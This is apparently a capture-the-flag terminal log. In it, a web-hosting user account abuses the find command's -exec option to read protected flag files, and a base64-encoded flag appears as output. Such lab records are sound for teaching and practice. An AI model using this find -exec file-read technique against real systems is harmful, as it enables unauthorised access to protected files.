 (lnmpuser:/home/lnmpuser/public_html/plus) $ /usr/bin/find /etc/passwd -exec cat /flllllag \;
cat: /flllllag: No such file or directory
(lnmpuser:/home/lnmpuser/public_html/plus) $ cd /
(lnmpuser:/) $ ls
bin
boot
dev
etc
fllllllllllllag
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
(lnmpuser:/) $ /usr/bin/find /etc/passwd -exec cat /fllllllllllllag \;
Ymlya2Vud2FsZHt5b3VfYXJlX2dlbml1c30=
(lnmpuser:/) $